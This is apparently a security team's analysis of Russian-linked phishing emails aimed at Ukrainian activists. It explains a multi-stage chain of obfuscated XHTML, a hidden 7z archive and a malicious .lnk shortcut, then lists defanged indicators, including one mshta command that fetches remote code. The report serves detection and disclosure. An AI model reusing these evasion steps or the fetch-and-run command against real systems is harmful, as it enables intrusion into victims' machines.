In July, the DSLU team received an email with an attachment for analysis. At first glance, the letter looked genuine and did not raise much suspicion. However, a more detailed analysis revealed a multi-step phishing scheme and its Russian footprint. Later throughout July, we received more similar emails with the same phishing scheme, all targeting Ukrainian activists.

The letter is supposedly from the Department of Economic Development of the Odesa City Council. The sender’s email address looks authentic, there are no grammatical errors, yet there is a short message and even a signature. Considering that the person who received this letter is a public figure in Odesa, everything looks right.
Since we already knew this was a phishing email, we wanted to take a closer look at the sender’s email address. In phishing emails, we mostly see two common manipulations with the sender field: address substitute in the email header or compromise of the mail server. Unfortunately, without the original letter containing all the technical details, we could not check which manipulation was used in this particular case.
Yet, it is the attached file “Для_реагування_і_вжиття_заходів.xhtml” (“For_reacting_and_taking_measures.xhtml”) that causes the most suspicion.

By default, files with this extension open as a saved web page. We open it in a text editor to check the code, where instead of the standard HTML code, we see an unusual set of characters. The onmousemove command ensures that the file is opened by a human and not an automated system, and then bSn=bSn.replaceAll(‘﹡‘ + ‘ ‘ , ‘ ‘ + ‘ ‘) is executed to remove all asterisks from the encoded code. This part prevents antivirus software from detecting malicious code.
After that, we get a chunk of code in base64 format, which we can now easily decode using any available service. After decoding it, we can finally see a block of JavaScript code that was hidden behind it.

Let us describe the most interesting commands there. First, the code once again waits for the cursor to move before running subsequent commands. Next, it checks which operating system it is running on, and only if it is Windows, it allows the execution of the remaining commands.
Further down we see a very long line of code in base64 format again. This is an important element, and we will get back to it soon.
At the end of this JavaScript code block, we see a set of commands that should load a 1×1 pixel image in a browser. Such tracking pixels are used by most online resources to collect data and track users’ behaviour. The attackers probably also used it to obtain the victim’s IP address and other metadata.
In addition to these commands, the code contains many redundant elements, indicating the reuse of some older code from previous cyberattacks.


Now let’s go back to the base64 code. After decoding it, we get another code. The “7z” at the beginning indicates the format of the file hidden behind this code — an archive created with the free software 7zip.
It contains the folder “Для_реагування_і_вжиття_заходів”, in which there is a file “Терміново. Підприємствам, установам та організаціям, для реагування і вжиття заходів згідно із законодавством.lnk”. We assume that the file name is intentionally this long to hide its extension.
The *.lnk file type is a regular Windows shortcut, but it can contain commands to launch other programs or files.
This *.lnk file indeed contained the commands to download the next archive — seized.zip. Unfortunately, at the time of analysis, it was already unavailable for download, so the attackers’ ultimate goal remains unknown.
Thus, in this scheme, we can see a malicious code hidden inside others, like in a matryoshka. Because of this, at the time of analysis, most antivirus software did not detect malicious activity in the attached file, while automated analysis systems could not detect suspicious activity because the code would not start running without the cursor movement.
Attackers have used simple techniques to complicate detection, such as: using unique file hashes, waiting for cursor movement, inspecting the execution environment, obfuscating code using text manipulation, tracking file execution, and loading the final malicious code only if the first one was successful. The attackers also likely compromised the sender’s email address and adapted the content and file names to look like a trusted sender.
Strike Ready, LevelBlue and Dark Atlas reported similar malicious attacks. Researchers link this attack to the hacker group Gamaredon (UNC530), sponsored by the Russian intelligence services, which has been targeting Ukrainian organisations for years.
As mentioned before, throughout July, we received more similar phishing emails for analysis. They had different sender addresses, content, and file names, yet an identical scheme of hiding the final malicious code inside another one with the same steps against detection by automated systems and antiviruses. This indicates the same origin of these attacks and further confirms the existence of an entire infrastructure that enables such a long campaign of narrowly targeted attacks.
IOCs:
\\\\\\\\\ EMAIL HEADERS //////////
Date: 06.06.2024
Received From: Департамент економічного розвитку Одеської міської ради <[email protected]>
Subject: Для реагування і вжиття заходів згідно із законодавством
\\\\\\\\\ FILES //////////
SHA256: 9d11f2e6c5ac871985813f80c7888f58c0a7a86b658ac095a3b20212dca37d61
File name: Для_реагування_і_вжиття_заходів.xhtml
File size: 4020 bytes
File type: xhtml
SHA256: 159e8ce0c0eec6ef162b1692421074d98f8217b3253c158f424aca6de8195a87
File name: Терміново. Підприємствам, установам та організаціям, для реагування і вжиття заходів згідно із законодавством.lnk
File size: 997 bytes
File type: lnk
URL: hxxp://194[.]180[.]191[.]15/ods/seized[.]zip
IP: 194[.]180.191.15
Computer name: desktop-u5gf4op
\\\\\\\\\ EMAIL HEADERS //////////

Date: 24.07.2024
Received From: [email protected]
Subject: Щодо сплати адмінштрафу за протоколом ВАВ №540419 від 22.07.2024 року
\\\\\\\\\ FILES //////////
SHA256: 04d4c36392de222728e17ceb4058f06412551ce554ff54addfc5a7c17d7041c8
File name: Протокол_ВАВ_540419_22.07.2024.xhtml
File size: 3 Kb
File type: xhtml
SHA256: 2f1f97df7745433eb31f35f2192810b975cb248a07919d857c9c66592fa10319
File name: Щодо сплати адмінштрафу за протоколом ВАВ 540419 від 22.07.2024 року Адміністратівної комісіі.lnk
File size: 985 B
File type: lnk
URL2: hxxp://38[.]54[.]29[.]118/a/deal[.]gif
IP: 38[.]54.29.118
\\\\\\\\\ EMAIL HEADERS //////////
Date: 30.07.2024
Received From:[email protected]
Subject: Апеляційна скарга обвинуваченого у кримінальному провадженні 12024161180000021
\\\\\\\\\ FILES //////////
SHA256: a273af7b1fc0a76bf912403dd2d9dbf1e7733bd0eb1d25b48551a4feb82dd974
File name: 12024161180000021.xhtml
File type: HTML
SHA256: 17c8059a19133fdf768718571a2f17351c64899adafe6b8ff96546af0a0973f6
File name: 12024161180000021.rar
File type: 7zip
SHA256: c2e6604a197197de4a814c8d7cb47d2ae36e66722cb3b35a26f0de9f2d50a45c
File name: Апеляційна скарга обвинуваченого у кримінальному провадженні 12024161180000021 на вирок районного суду Одеської області від 27 липня 2024 року.lnk
File type: LNK
URL: hxxp://154[.]205.155.132/4/decency.log
IP: 154[.]205.155.132
\\\\\\\\\ EMAIL HEADERS //////////
Date: 01.08.2024
Received From: [email protected]
Subject: Спецповідомлення
\\\\\\\\\ FILES /////////
SHA256: b489698ca3351b1c810e3a99590c5c1b5578c123ee65b7d674082da041267ee7
File name: 01.08.2024.xhtml
File type: HTML
SHA256: 6397547842b89135b0c063f05f4927f5ed714f71f9d65fabf51a8bfbb0ac11ed
File name: 01.08.2024.rar
File type: 7zip
SHA256: 38c7a188368435374c7d21f18d67ce5b5ed0dc192e6fd931e1f186706efbe817
File name: Електронна копія службового листа відповідає оригіналу.Інформація з обмеженим доступом у службовому листі відсутня.lnk
File type: LNK
URL: hxxp://38[.]60.162.77/N/seriously.mui
FilePath: “C:\Windows\System32\mshta[.]exe” hxxp://38[.]60.162.77/N/seriously[.]mui /f
IP: 38[.]60.162.77
SHA256: 4084797704744b72c9354b62055d99c3312a55a09d254c9ac8c4802f42bd8792
File name: Електронна копія службового листа відповідає оригіналу.Інформація з обмеженим доступом у службовому листі відсутня.pdf
File type: UNKNOWN